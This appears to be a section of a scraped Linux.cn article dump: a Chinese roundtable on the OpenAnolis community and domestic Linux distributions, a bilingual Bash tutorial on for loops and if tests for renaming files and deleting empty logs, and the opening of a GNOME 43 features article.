如果是没有竞争的市场,要么你是新进来的先驱者,要么这个市场里已经看不到机会了。我觉得有竞争不是坏事。国内操作系统的生态都是 Linux 的生态,大家在这个大的生态里面有一些共同的合作基础。我相信不管有多少社区,我们要做的事情是让我们的生态伙伴和开发者,以更低的成本接入到这个大的生态合作中来。**我认为龙蜥社区在合作方面将来要把标准和有利于大家共同利益的东西推到上游,或者变成一个行业标准**。这方面是一个非常的的合作机会。我认为因为云计算存在很多的不确定性,就必然带来竞争,竞争就带来大家高水平的成长和发展。在这种不确定性下我觉得多一种的竞争对整个产业是有利的,因为谁都不知道未来会演进向哪里。
##### 王洪虎:
竞争在各行各业都存在着,IT 行业尤其激烈,竞争可以使行业内取长补短,相互促进,假如说没有竞争会怎样,估计肯定不会发展到现在这个样子。
从龙蜥社区本身来讲,我们是一个技术社区,并不是一个商业组织,更多是从技术层面考虑问题。**怎么样解决技术层面能解决的问题,这是龙蜥社区要考虑的**,比如解决行业云计算领域或者 CentOS 停服这类的技术问题。从这个角度讲技术本身没有限定一家使用,刚才杨总讲的是提交到内核社区里的,我们龙芯也是提交到内核社区里的,提交出去之后并不是说这个补丁仅限于某个社区使用,其他不能使用,没有那么狭隘。再一个从龙芯开放协作的发展理念讲,我们发展竞争合作关系都是从局部来讲,但是在大的方向上我们在共同推进技术的进步,这是一个更大的格局。
##### 杨继国:
现在从中国的操作系统来看更多推动这个市场进一步扩大。因为我自己做操作系统做了二十几年,我们都是做这行做了很久,我们刚开始做这个行业的时候很多的工作,包括做了很多的开发也好,大家对技术管线没那么关注。现在突然赶上这个时期,行业的需求突然增加了,大家对操作系统、基础软件各行业关注非常大,我们在无论是互联网行业还是政企,还是运营商电信行业,操作系统处在非常快速的发展时期。有些标志就是会有投资公司给你递名片,说明资本已经关注这个行业,这个行业处在一个起飞的前沿。当下,我们社区应该怎么样把蛋糕做大,**能把 Linux 操作系统基础软件精准推广是重中之重。**回到竞争的话题,其实技术上永远有竞争,国际上也是这样的。从 Linux 的发展来看技术竞争,本质是共同推动技术的发展,以前技术受到时代局限性,新的技术会取代旧技术,不同公司通过不断演进合作和竞争都能促进发展,这个对整个的操作系统发展是有利的。
##### 陈鲍孜:
开源软件不仅是技术架构,其发展模式也存在层次。不同的发行版会根据自身定位以及需求选择不同层面的重点**。社区的发展是以技术驱动为主的**。不同发行版之间在发展技术上并没有太大的矛盾。大家目的都是为了把整个 Linux 大生态做好。所以从技术方面说,我不认为国内存在很多排他性竞争。更多情况大家是在相互促进。从市场竞争结果来看,**不同发行版的发展也会根据所处行业及需求去进行选择,从而提供更丰富的多样性,**而不是产生排他性。现在几乎行行业业都在使用 Linux 发行版,我们不能要求每一个用户都采用相同的平台或者相同的技术路线。那样不太现实。这就给大家留出了足够的空间去开发多样性的内容,在宏观上也能促进整个 Linux 大生态的发展。
##### 王戍靖:
目前国内处在操作系统开源社区快速发展阶段,竞争和合作必然存在。**国内开源操作系统社区基于不同定位逐步形成社区特色**,社区基础版的发行版本在满足用户需求和服务用户过程中,也会进一步发展出社区的技术优势。通过社区之间的相互借鉴、交流合作,可以共同推动国内操作系统技术和产业进步。
##### 王兴宇:
经过多年的努力,这些问题确实能得到完善,能看到以当前为主的操作系统已经很完善了,目前已经覆盖很多的行业,逐渐摆脱了对国际的依赖,我们现在在服务器上有相当多的进步,距离国际舞台还是有一段的距离。像前面提到的,我们在一些基础性的尖端性的重要的地方还是有一些欠缺,还需要国内各大操作系统厂商和社区形成合力,更多的厂商加入到发展行业中,共同上演中国操作系统技术逆袭世界的创举。
(本次圆桌访谈内容到处结束)
| 200 | OK | **本次圆桌主持人及嘉宾如下:**
王兴宇(主持人):Linux 中国开源社区创始人
杨勇:龙蜥社区技术委员会主席、阿里云操作系统技术总监
杨继国:龙蜥社区理事、Intel 技术总监
王洪虎:龙蜥社区技术委员、龙芯中科操作系统研发总监
陈鲍孜:龙蜥社区技术委员、飞腾操作系统负责人
王戍靖:中科方德高级副总裁
**王兴宇**
**如今国内的各个开源操作系统百花齐放,但是与国际厂商相比,大家认为我们目前的强项在哪里,弱项在哪里?**
**王戍靖:**近年来国内操作系统开源社区发展迅速,但发展时间短,与国际社区相比有一定差距。**操作系统社区基于大量基础技术**,包括芯片、编译、开发工具等基础技术领域,也包括大数据、人工智能、云计算等新兴技术方向,需要长期培育积累和技术创新。
**有利条件是中国开源处于快速发展阶段,中国开发者数量增长快**,据 GitHub 2021 年数据统计,中国开发者数量已增至 **700 多万**,排名全球第二,贡献了 **550 万**个开源项目;另外,我国数字经济转型升级推动信息产业持续增长,新兴技术领域也在迅速发展。以上都为国内开源操作系统社区发展提供了坚实的基础和动力。
**陈鲍孜:**从主导具体的开源项目看,国内操作系统社区的发展还是有欠缺的,毕竟我们参与的时间比较短。但国内的开发人员不管从数量还是活跃程度方面,在国际上即使不是最好的,也算处在了第一梯队之上。我和国外开发者进行过一些交流。他们有一个观点,即如果一个国家制造业强大,那么制造业就是做操作系统或者系统软件的动力。**从这个层面来看,我认为我们的潜力和需求动力并不比国际差**。
**杨继国:**中国现在的操作系统社区处于高速发展的时期,说到不足的地方,**第一点:**因为我们的发展时间没有那么久,所以缺乏创新积累。**一个操作系统社区能够长期发展的很重要的一点就是原创,需要有自己的特色。**中国有一个很大的优势就是开发者很多,对开源来说开发者是一个整个社区开源创新的基石。我看过相关报道,中国开源开发者从数量上来讲在世界上处于一个比较领先的地位,**我们怎么样把这些开发者转化成开源社区持续创新的动力**,这是很重要的一个问题,我觉得还需要时间。
** 第二点:**国际上游社区对我们的影响。因为操作系统有上游和下游的关系,上游社区会带动一些科技的发展包括创新。同时下游社区不仅仅兼容上游的技术,很多时候也能反过来影响上游社区,像国际上大的厂商有能力能够去影响上游开源,
**中国的操作系统开源社区也可以通过不断创新去扩大影响力**。因为我们有能源、电力、金融等各行各业的参与,有非常强而切实的需求,所以我相信我们能把这些需求的影响代入到上游社区。
**王洪虎:**我觉得这个问题应该从**两个方面来看**,首先,相对国外来说我们的时机和发展历程确实相对短一些,客观来讲确实存在一些差距。但是另一方面,我们也应该看到一些希望,比如今天演讲中讲到我们**提升了原创**的东西,国内的社区已经**具备这种创新能力**,**还不止是局部一个点**,而是各个层面都有。说明我们至少在有短板的前提下,在有差距的情况下也能够发现一些局部的创新。随着国内多元化市场的不断实践,在这个过程中会产生大量的创新基石和土壤。未来,我相信随着国内各行各业的蓬勃发展,我们在上游社区的声音和力量会越来越强大。
**杨勇:**我简单说一下观察到的一个现象,CNCF 中国人孵化的项目非常多,比如说国内 PingCAP 这样优秀的项目,包括阿里也有一些项目在 CNCF 中,包括像龙蜥社区参与的 Nydus 项目和 Confidential Containers 项目。**所以新的领域、新的机会、新的需求不断出现的时候,这是我们难得的机会,也是一个很好的突破点**。但在内核领域或者编译器等发展比较成熟的领域,我们的顶尖人才保有量确实是不够的,原因是历史积累造成的,因为过去这个产业基本上发展得不够,但是今天国内无论对芯片还是操作系统整体产业的投入是比前几年要大得多的。“板凳要坐十年冷的精神”要坚持下去,我认为新一代程序员会快速成长起来。
**王兴宇**
**感谢各位老师的发言,总结下来我们确实在有些地方还发展得比较慢,但是长处在于我们确实有大量的程序员,根据调查来看中国在 GitHub上的注册用户比例相当高。同样我们拥有更广阔的用户市场,就会有更多的行业需求,这样的发展趋势下我国的规模优势就会发挥出来。目前来看确实如几位老师所说,我们在尖端的项目上还缺少足够有影响力的话语权,但是现在已经在逐渐多点开花,多点释放,未来可期。**
**杨勇:**吸引国际厂商合作,我觉得对龙蜥社区来说是一个很大的命题。我们能看到龙蜥把芯片、云厂商、OSV 厂商等拉到一起去发生合作,最近又把服务器厂商拉了进来,实际上这是一个滚雪球的过程。这件事情本质上是需求和供给,合作的本质也是双赢,社区需要思考清楚几个问题**“****世界领先厂商加入到社区他想要获得什么,以及我们社区能给到什么**”,这是一个很重要的话题。我认为社区合作一方面要有自己的商业本质在里面,因为今天这个市场里的开发者以机构为主,以组织为主;另一方面是社区文化,社区还是要有一个比较开放透明的机制,整体社区的运作是非常开放平等的,这个很重要。**总结来说,第一点是内在的驱动力,第二点是阻力摩擦力小。**
**王洪虎:**从芯片角度讲,能够吸收国际厂商的参与,一方面需要对方对我们的创新感兴趣,并且从我们这儿能得到他想要得到的东西,这是吸引力。另外一方面,从龙芯角度讲,我们提供一个新的架构支持,这本身就是创造一个新的需求,要在龙蜥社区有支撑的架构,这里面方方面面的事情是非常多的。**随着将来龙蜥架构走向国际,自然会有更广范围的爱好者和机构参与**,这里面也会产生对国际爱好者开发者的需求。
**杨继国:**像龙蜥社区能吸引国际参与者保持比较强的兴趣,有几个方面原因,**第一个我们能继续保持透明、开放、公正的原则,这点是非常重要的**,无论从技术发展还是从社区的推广治理角度来说,这点是能保持和国际社区接轨,吸引众多人参与的重要原因。当然龙蜥社区做得非常好,第一次参加理事会就发现这个社区保持非常好的传统,一直发扬下去。
**第二点中国开发者的人群非常大**,我们希望通过努力能把更多的开发者吸引到社区里来,能保持这个社区的多样性,鼓励大家多多创新。
**第三点我想对于这个社区的开发者来说**,我们在做这个社区的开发包括架构设计,一定要有一个社区文化,比如在 Intel,我们在做架构设计的时候应该考虑到用户的架构设计应该能适应更多的架构,而且有更多的包容性,不仅仅只做芯片。对整个社区发展来说,更加中立更加有包容性的社区是很重要的,这一点我觉得是国际社区发展的成功关键,实际上能对中国社区也是如此。
**陈鲍孜:**我认为社区的发展,本质上在于参与社区的开发者解决自己的问题。
**每一个社区项目都是由社区的开发者驱动。**开发者首先自己要能够长期地生存并发展下去。只有当社区开发者在解决自己问题,他才有源源不断的动力来维系这个项目。当社区开发者解决的自身问题是共性问题的时候,自然就能吸引到那些有着相同兴趣爱好或者相同诉求的人一起参与到这个项目里来。这时候,如果我们的
**社区有比较好的机制、比较开放的文化、比较好的规则的话**,我认为无论开发者是来自国际还是国内,
**社区自然会自发地运作起来**。实现这个目标,我觉得一方面是需要有过程,另一方面也取决于当前需要做的事情自身的难点和所解决的痛点,取决于当前事情是否具有普适性。从时间的角度,如果项目能做得足够长,那总有一天会解决大家共有的痛点,届时开发者自然会参与进来。
**王戍靖:**大家都提到**社区开放和公正**,这是运营社区的一个基础条件。一个开源社区能获得包括国际开源社区在内的各界广泛关注,我认为不仅在于社区自身影响力大,**SIG 组的技术创新方向的设立也是一个关键因素**。社区如果基于产业和市场需求,关注有哪些重要的技术问题亟需解决,主动引导、推进 SIG 组设立,这样参与社区的机构和个人会有内在驱动力去投入,为技术创新做贡献。
**王兴宇**
**感谢各位老师的意见分享。我觉得如何吸引国外的开源社区,国外的厂商参与我们,首先,固然我们要有开放包容的状态。其次,我们要更加的接纳国外开源社区人员的习惯,比如他们用的语言,我们是不是有更国际化的语言。最后,还有刚才王戍靖老师说的 SIG 组情况,我们一般把 SIG 翻译成“专门兴趣”,但是也有另外一种说法是“特别利益”,第二种说法这里面确实关乎他的利益,如果我们能给他提供关乎他利益的东西,他自然会参与。**
**除了要“请进来”还要“走出去”,中国的操作系统要有中国的特色,但也应该是一个国际的操作系统,不仅能满足国内的用户,而且也能满足东亚地区人群需求,甚至中欧地区人群需求。这种情况下,我们如何能让中国开源社区发展起来,具有国际影响力,并得到国际市场的欢迎呢?****王戍靖:**中国处于数字经济转型升级阶段,信息产业蓬勃发展,涌现了大量行业需求和市场空间,给国内操作系统开源社区提供了发展特定技术方向并引领技术发展的机遇。比如,**龙蜥社区定位在要打造云计算的原生生态社区**,以此为目标,**可以聚拢大批软硬件生态厂商,逐步形成社区特色、并推动形成有影响力的软硬件行业标准**,实现与国际相关标准接轨、兼容。随着中国开源社区持续发展,社区开源版本以及针对特定地区需求衍生的操作系统商业发行版在国内、国际市场上不断推广应用,中国操作系统开源社区在国内、国际上影响力会不断提升。
**陈鲍孜:**我觉得走出去这件事可分几步看。一方面,当社区吸引了足够多海外开发者时,它基本就能算走出去了。从另一个角度看,我们的衍生发行版是不是能走出去,**取决于我们衍生出来的发行版所在行业是不是能够有效地走出去。**我们所说的操作系统大多数时候是一个宽泛的概念。如果我们不专门讨论操作系统内核或者操作系统其他某个特定的技术模块时,操作系统更多时候是泛指支撑应用的载体。如果我们的应用能走出去,同时我们的衍生版本能够贴合应用场景,满足应用需求,那么届时我们的基础软件社区也就走出去了。
**杨继国:**我想我们中国的操作系统包括社区能走出去,我想有三点,**第一点我们要有自己的特色**,取代 CentOS 只是第一步,顺应环境的发展,本身社区要有自己的长远发展,包括操作系统的架构设计、能够解决一些痛点的业务等。
**第二点是生态**,因为国外生态和中国生态有很多不一样的地方,如果我们想走向国际舞台,很重要的一方面是要能吸引更多的国外厂商参与,比如 OSV,因为欧洲和美国都不一样,每个地区都有自己的 OSV 也好,SV 也好,包括 VEM,这些国际化厂商的生态伙伴的加入,对于国际化很重要,因为每一个生态伙伴都覆盖了相当大的范围,只不过是不同类型的。
**第三点与国际上游社区的紧密合作**,这个也是非常重要的一点。因为国家的科技发展对第三社区有很大的依赖性。
**王洪虎:**关于走出去,我想有三个方面要重点考虑,**第一要能走出去首先要具备走出去的能力**,第一个操作系统是社区发行版,这个发行版应该具备发行版所应该具备的基本能力,比如稳定性,因为我们做一个面向云计算的操作系统社区版,稳定性和长期维护性对用户来说是非常重要的一项。
**第二个方面我们要走出去,实际上要落实到一个一个的软件包,以一个的具体软件的形式走出去。**像刚才杨总讲地要往上游社区贡献相当多的自己的原创性的优化的补丁,自己原创性的软件,要走到国际性的像内核这样的社区去,随着这个进程走出去的软件包越来越多,自然发行版社区也就走出去了。走出去是为了要解决用户的需求,我们走出去用户发现没有任何作用,实际上也是走不出去的。我们走出去首先要考虑用户对我的需求是什么,用户的痛点是什么,比如 CentOS 停服全世界面临同样的问题,我们既然能在国内解决这个问题,国际上也能解决这个问题,从我们自己的发展来讲,我们能满足用户的需求能力。
**第三方面还要考虑刚才上一个话题里聊到的开放协作、创新、平等**,这正好也是龙蜥社区的理念,我们以这种理念走出去,世界才能接受我们。
**王兴宇**
**其实说起“走出去”的话题,我印象中比较深刻的就是龙芯,龙芯近一两年不断向上游向内核,比如向 GCC 提交自己的补丁,也得到了国际社区的认可,能支持、能理解、能看到你的东西,这是很好的。另外像王戍靖老师说的,我们确实要针对它的需求做下游的发行版,可能中国人对这方面的需求或者认知跟其他国家不一样,能不能给它做不同的下游发行版。**
**下面最后一个问题,对于如今中国开源操作系统市场大家又竞争又合作,这种情况称之为“竞合”,如何能开展良性竞争生态?****杨勇:**如果是没有竞争的市场,要么你是新进来的先驱者,要么这个市场里已经看不到机会了。我觉得有竞争不是坏事。国内操作系统的生态都是 Linux 的生态,大家在这个大的生态里面有一些共同的合作基础。我相信不管有多少社区,我们要做的事情是让我们的生态伙伴和开发者,以更低的成本接入到这个大的生态合作中来。**我认为龙蜥社区在合作方面将来要把标准和有利于大家共同利益的东西推到上游,或者变成一个行业标准**。这方面是一个非常的的合作机会。我认为因为云计算存在很多的不确定性,就必然带来竞争,竞争就带来大家高水平的成长和发展。在这种不确定性下我觉得多一种的竞争对整个产业是有利的,因为谁都不知道未来会演进向哪里。
**王洪虎:**竞争在各行各业都存在着,IT 行业尤其激烈,竞争可以使行业内取长补短,相互促进,假如说没有竞争会怎样,估计肯定不会发展到现在这个样子。
从龙蜥社区本身来讲,我们是一个技术社区,并不是一个商业组织,更多是从技术层面考虑问题。**怎么样解决技术层面能解决的问题,这是龙蜥社区要考虑的**,比如解决行业云计算领域或者 CentOS 停服这类的技术问题。从这个角度讲技术本身没有限定一家使用,刚才杨总讲的是提交到内核社区里的,我们龙芯也是提交到内核社区里的,提交出去之后并不是说这个补丁仅限于某个社区使用,其他不能使用,没有那么狭隘。再一个从龙芯开放协作的发展理念讲,我们发展竞争合作关系都是从局部来讲,但是在大的方向上我们在共同推进技术的进步,这是一个更大的格局。
**杨继国:**现在从中国的操作系统来看更多推动这个市场进一步扩大。因为我自己做操作系统做了二十几年,我们都是做这行做了很久,我们刚开始做这个行业的时候很多的工作,包括做了很多的开发也好,大家对技术管线没那么关注。现在突然赶上这个时期,行业的需求突然增加了,大家对操作系统、基础软件各行业关注非常大,我们在无论是互联网行业还是政企,还是运营商电信行业,操作系统处在非常快速的发展时期。有些标志就是会有投资公司给你递名片,说明资本已经关注这个行业,这个行业处在一个起飞的前沿。当下,我们社区应该怎么样把蛋糕做大,** 能把 Linux 操作系统基础软件精准推广是重中之重。**回到竞争的话题,其实技术上永远有竞争,国际上也是这样的。从 Linux 的发展来看技术竞争,本质是共同推动技术的发展,以前技术受到时代局限性,新的技术会取代旧技术,不同公司通过不断演进合作和竞争都能促进发展,这个对整个的操作系统发展是有利的。
**陈鲍孜:**开源软件不仅是技术架构,其发展模式也存在层次。不同的发行版会根据自身定位以及需求选择不同层面的重点**。社区的发展是以技术驱动为主的**。不同发行版之间在发展技术上并没有太大的矛盾。大家目的都是为了把整个 Linux 大生态做好。所以从技术方面说,我不认为国内存在很多排他性竞争。更多情况大家是在相互促进。从市场竞争结果来看,**不同发行版的发展也会根据所处行业及需求去进行选择,从而提供更丰富的多样性,**而不是产生排他性。现在几乎行行业业都在使用 Linux 发行版,我们不能要求每一个用户都采用相同的平台或者相同的技术路线。那样不太现实。这就给大家留出了足够的空间去开发多样性的内容,在宏观上也能促进整个 Linux 大生态的发展。
**王戍靖:**目前国内处在操作系统开源社区快速发展阶段,竞争和合作必然存在。**国内开源操作系统社区基于不同定位逐步形成社区特色**,社区基础版的发行版本在满足用户需求和服务用户过程中,也会进一步发展出社区的技术优势。通过社区之间的相互借鉴、交流合作,可以共同推动国内操作系统技术和产业进步。
**王兴宇:**经过多年的努力,这些问题确实能得到完善,能看到以当前为主的操作系统已经很完善了,目前已经覆盖很多的行业,逐渐摆脱了对国际的依赖,我们现在在服务器上有相当多的进步,距离国际舞台还是有一段的距离。像前面提到的,我们在一些基础性的尖端性的重要的地方还是有一些欠缺,还需要国内各大操作系统厂商和社区形成合力,更多的厂商加入到发展行业中,共同上演中国操作系统技术逆袭世界的创举。 |
14,983 | 如何在 Linux 上使用 Bash 自动化任务 | https://opensource.com/article/22/7/use-bash-automate-tasks-linux | 2022-08-30T18:20:00 | [
"Bash",
"自动化"
] | https://linux.cn/article-14983-1.html | 
>
> Bash 有一些方便的自动化功能,可以让我在 Linux 上处理文件时更轻松。
>
>
>
通过 Bash 命令行进行自动化任务是极好的一种方式。不论你使用运行在服务器上的 Linux 进行管理日志文件或其他文件,还是你在个人电脑上整理文件以使桌面保持整洁,使用 Bash 的自动化功能会使你的工作变得更轻松。
### 自动执行文件任务:for
如果你对一堆文件要同时处理,并且对每个文件进行相同的操作,请使用 `for` 命令。该命令会遍历文件列表,并执行一个或多个命令。`for` 命令如下所示:
```
for 变量 in 列表
do
命令
done
```
我在示例中添加了额外的空白和换行,来分开 `for` 命令中不同的部分。看起来好像无法在命令行中同时运行多个命令,不过你可以使用 `;` 将所有命令放在同一行中,就像这样:
```
for 变量 in 列表 ; do 命令 ; done
```
让我们看看它的实际效果。我使用 `for` 命令来重命名一些文件。最近,我有一些截图,想要重命名。这些截图名称为 `filemgr.png` 或 `terminal.png`,我想将 `screenshot` 放在每个名称前。我可以使用 `for` 命令一次性将 30 个文件重命名。这是两个文件的示例:
```
$ ls
filemgr.png terminal.png
$ for f in *.png ; do mv $f screenshot-$f ; done
$ ls
screenshot-filemgr.png screenshot-terminal.png
```
`for` 命令使得在一系列文件中执行一种或多种操作变得容易。你可以用一些有意义的变量名,比如 `image` 或 `screenshot`,或者你用示例中“缩写的”变量 `f`。当我在使用 `for` 循环写脚本的时候,会选择有意义的变量名。但是当我在命令行中使用 `for`,我通常会选择缩写变量名,比如 `f` 代表文件,`d` 代表目录等。
不论你选择怎样的变量名,请确保在引用变量时添加 `$` 符号。这会将变量扩展为你正在处理的文件的名称。在 Bash 提示符下键入 `help for` 以了解有关 `for` 命令的更多信息。
### 按条件执行:if
当你需要对每个文件执行相同操作时,使用 `for` 循环遍历一些文件很有帮助。但是,如果你需要对某些文件做一些不同的事情怎么办?为此,你需要使用 `if` 语句进行条件执行。`if` 语句如下所示:
```
if 测试
then
命令
fi
```
你也可以使用 `if`、`else` 语句进行判断:
```
if 测试
then
命令
else
命令
fi
```
你可以使用 `if`、`elif`、`else` 语句来实现更复杂的程序。当我一次性需要自动处理很多文件时,我会在脚本中使用:
```
if 测试1
then
命令
elif 测试2
then
命令
elif 测试3
then
命令
else
命令
fi
```
`if` 命令可以让你进行各种判断,例如判断一个文件是否是一个文件,或者一个文件是否为空文件(零字节)。在命令行中输入 `help test`,可以立即查看使用 `if` 语句能够进行的各种测试。
例如,假设我想清理一个包含几十个文件的日志目录。日志管理中的一个常见任务是删除所有空日志文件,并压缩其他日志。解决这个问题的最简单方法是删除空文件。没有可以完全匹配的 `if` 测试,但是我们有 `-s` 选项来判断是否是一个文件,并且判断该文件不是空的(大小不为零)。这与我们想要的相反,但我们可以使用 `!` 来否定测试,以判断某些内容不是文件或为空。
让我们用一个示例来看看这个过程。我创建了两个测试文件:一个是空的,另一个包含一些数据。我们可以使用 `if` 判断,*如果*文件为空打印消息 `empty`:
```
$ ls
datafile emptyfile
$ if [ ! -s datafile ] ; then echo "empty" ; fi
$ if [ ! -s emptyfile ] ; then echo "empty" ; fi
empty
```
我们可以将 `if` 和 `for` 命令结合起来,检查日志文件列表中的空文件并删除:
```
$ ls -l
total 20
-rw-rw-r--. 1 jhall jhall 2 Jul 1 01:02 log.1
-rw-rw-r--. 1 jhall jhall 2 Jul 2 01:02 log.2
-rw-rw-r--. 1 jhall jhall 2 Jul 3 01:02 log.3
-rw-rw-r--. 1 jhall jhall 0 Jul 4 01:02 log.4
-rw-rw-r--. 1 jhall jhall 2 Jul 5 01:02 log.5
-rw-rw-r--. 1 jhall jhall 0 Jul 6 01:02 log.6
-rw-rw-r--. 1 jhall jhall 2 Jul 7 01:02 log.7
$ for f in log.* ; do if [ ! -s $f ] ; then rm -v $f ; fi ; done
removed 'log.4'
removed 'log.6'
$ ls -l
total 20
-rw-rw-r--. 1 jhall jhall 2 Jul 1 01:02 log.1
-rw-rw-r--. 1 jhall jhall 2 Jul 2 01:02 log.2
-rw-rw-r--. 1 jhall jhall 2 Jul 3 01:02 log.3
-rw-rw-r--. 1 jhall jhall 2 Jul 5 01:02 log.5
-rw-rw-r--. 1 jhall jhall 2 Jul 7 01:02 log.7
```
使用 `if` 命令可以在需要时执行一些操作,使脚本变得智能。我经常会在脚本中使用 `if`,当我需要判断文件在我的系统上存在或不存在时,或者判断脚本正在检查的条目是文件或目录时。使用 `if` 使得脚本能够根据需要采取不同的操作。
---
via: <https://opensource.com/article/22/7/use-bash-automate-tasks-linux>
作者:[Jim Hall](https://opensource.com/users/jim-hall) 选题:[lkxed](https://github.com/lkxed) 译者:[Donkey-Hao](https://github.com/Donkey-Hao) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | The Bash command line is a great way to automate tasks. Whether you are running Linux on a server and need to manipulate log files or other data, or you're a desktop user who just wants to keep files tidy, you can use a few automation features in Bash to make your work easier.
## Linux for command: Automate tasks on a files
If you have a bunch of files to work on at once, and you need to do the same thing with every file, use the `for`
command. This command iterates across a list of files, and executes one or more commands. The `for`
command looks like this:
```
``````
for variable in list
do
commands
done
```
I've added some extra spacing in there to help separate the different parts of the `for`
command. That multi-line command might look difficult to run on the command line, but you can use `;`
to put everything on one line, like this:
```
````for variable in list ; do commands ; done`
Let's see it in action. One way I use the `for`
command is to rename a bunch of files. Most recently, I had a bunch of screenshots that I wanted to rename. The screenshots had names like `filemgr.png`
or `terminal.png`
and I wanted to put `screenshot`
before each name instead. I ran a single `for`
command to rename thirty files at once. Here's an example with just two files:
```
``````
$ ls
filemgr.png terminal.png
$ for f in *.png ; do mv $f screenshot-$f ; done
$ ls
screenshot-filemgr.png screenshot-terminal.png
```
The `for`
command makes it easy to perform one or more actions on a set of files. You can use a variable name that is meaningful to you, such as `image`
or `screenshot`
, or you can use a "shorthand" variable like `f`
, as I did in my example. When I write scripts that use a `for`
loop, I try to use meaningful variable names. But when I'm using `for`
on the command line, I'll usually use a short variable name like `f`
for files or `d`
for directories.
Whatever name you choose for your variable, be sure to reference the variable using `$`
in the command. This expands the variable to the name of the file you are acting on. Type `help for`
at your Bash prompt to learn more about the `for`
command.
## Linux conditional execution (if)
Looping across a set of files with `for`
is helpful when you need to do the same thing with every file. But what if you need to do something different for certain files? For that, you need conditional execution with the `if`
statement. The `if`
statement looks like this:
```
``````
if test
then
commands
fi
```
You can also do *if/else* tests by using the `else`
keyword:
```
``````
if test
then
commands
else
commands
fi
```
For more complicated processing, you can use *if/else-if/else* evaluations. I might use this in a script, when I need to automate a job to process a collection of files at once:
```
``````
if test
then
commands
elif test2
then
commands
elif test3
then
commands
else
commands
fi
```
The `if`
command allows you to perform many different tests, such as *if* a file is really a file, or *if* a file is empty (zero size). Type `help test`
at your Bash prompt to see the different kinds of tests you can use in an `if`
statement.
For example, let's say I wanted to clean up a log directory that had several dozen files in it. A common task in log management is to delete any empty logs, and compress the other logs. The easiest way to tackle this is to just delete the empty files. There isn't an `if`
test that exactly matches that, but we have `-s`
file to test *if* something is a file, and *if* the file is not empty (it has a size). That's the opposite of what we want, but we can negate the test with `!`
to see *if* something is not a file or is empty.
Let's look at an example to see this at work. I've created two test files: one is empty, and the other contains some data. We can use `if `
to print the message "empty" *if* the file is empty:
```
``````
$ ls
datafile emptyfile
$ if [ ! -s datafile ] ; then echo "empty" ; fi
$ if [ ! -s emptyfile ] ; then echo "empty" ; fi
empty
```
We can combine this with for to examine a list of log files to delete the empty files for us:
```
``````
$ ls -l
total 20
-rw-rw-r--. 1 jhall jhall 2 Jul 1 01:02 log.1
-rw-rw-r--. 1 jhall jhall 2 Jul 2 01:02 log.2
-rw-rw-r--. 1 jhall jhall 2 Jul 3 01:02 log.3
-rw-rw-r--. 1 jhall jhall 0 Jul 4 01:02 log.4
-rw-rw-r--. 1 jhall jhall 2 Jul 5 01:02 log.5
-rw-rw-r--. 1 jhall jhall 0 Jul 6 01:02 log.6
-rw-rw-r--. 1 jhall jhall 2 Jul 7 01:02 log.7
$ for f in log.* ; do if [ ! -s $f ] ; then rm -v $f ; fi ; done
removed 'log.4'
removed 'log.6'
$ ls -l
total 20
-rw-rw-r--. 1 jhall jhall 2 Jul 1 01:02 log.1
-rw-rw-r--. 1 jhall jhall 2 Jul 2 01:02 log.2
-rw-rw-r--. 1 jhall jhall 2 Jul 3 01:02 log.3
-rw-rw-r--. 1 jhall jhall 2 Jul 5 01:02 log.5
-rw-rw-r--. 1 jhall jhall 2 Jul 7 01:02 log.7
```
Using the `if`
command can add some intelligence to scripts, to perform actions only when needed. I often use `if`
in scripts when I need to test *if* a file does or does not exist on my system, or *if* the entry the script is examining is a file or directory. Using `if`
allows my script to take different actions as needed.
## 3 Comments |
14,985 | 5 个需要关注的 GNOME 43 功能 | https://news.itsfoss.com/gnome-43-features/ | 2022-08-31T12:03:00 | [
"GNOME 43",
"GNOME"
] | https://linux.cn/article-14985-1.html |
>
> GNOME 43 即将到来。下面是你可以期待在该版本中出现的功能。
>
>
>

GNOME 43 将于 2022 年 9 月 21 日发布。截至目前,GNOME 43 的测试版已经可供测试。
我们在 GNOME 43 测试版中发现的功能和变化应该随着最终版本的发布而到来。
那么,哪些是你最值得期待的 GNOME 43 功能呢?
让我们来看看一些关键的变化。
这个列表集中在视觉/交互式变化上。关于技术变化的完整列表,你可以参考文章底部链接的更新日志。
### 1、改造了快速设置

GNOME 桌面菜单位于右上角,你可以在这里快速调整音量、访问网络连接,以及开/关电脑,在这个版本中它终于得到了视觉上的更新。
现在,它看起来更像是安卓的快速切换栏,这应该会增强用户体验,同时减少一些多余的点击。

你不需要前往设置来打开深色模式和夜光。新的快速切换菜单就可以让你可以访问到它们。
此外,像选择 Wi-Fi 网络和改变音频设备这样的事情比以前更容易做到。
### 2、对 Nautilus 文件管理器的改变
虽然我们已经在之前的报道中提到了 GNOME 43 中对 Nautilus 最重要的改变。
>
> **[GNOME 43 中 Nautilus 文件管理器的 6 个新变化](https://news.itsfoss.com/gnome-files-43/)**
>
>
>
有几件事值得再次重申。其中一些包括:
* 使用 GTK 4 的全新外观。
* 拖动和选择文件的能力(橡皮筋选择)。
* 紧凑窗口的自适应视图。
* 新的文件上下文菜单。

总的来说,在 GNOME 43 中,你会发现 Nautilus 文件管理器有了一些视觉上的调整,并有动画的细微改进。
你可以点击每一个选项,访问目录的属性等等来探索其中的差异。它应该感觉更直观一些。
### 3、设备安全信息

我们之前报道过 GNOME 会在你禁用安全启动时显示警告。
>
> **[安全启动已被禁用? GNOME将很快向您发出警告!](https://news.itsfoss.com/gnome-secure-boot-warning/)**
>
>
>
你会在你的闪屏和锁屏中看到这个警告。
GNOME 的设置菜单也有一个新的 “设备安全” 选项,在这里你可以看到安全启动状态和其他重要信息,比如:
* TPM
* 英特尔 BootGuard
* IOMMU 保护
### 4、GNOME Web 的扩展支持

GNOME Web 在每次更新都会变得更好一些。有了 Web 扩展的支持,它成为了一个有吸引力的选择,可以取代你的日常使用的浏览器。
>
> **[有了扩展,GNOME Web 正慢慢成为桌面 Linux 上一个有吸引力的选择](https://news.itsfoss.com/gnome-web-extensions-dev/)**
>
>
>
在写这篇文章的时候,该支持仍然是 **实验性的**,你必须得手动安装扩展。
对于初学者来说,你可以在 Mozilla Firefox 附加组件门户上下载 .xpi 扩展文件。
### 5、GNOME 软件中心的改进
GNOME 的软件中心目前的体验并不是很好。
虽然它在提供额外信息方面有所改进,但仍有改进的余地。

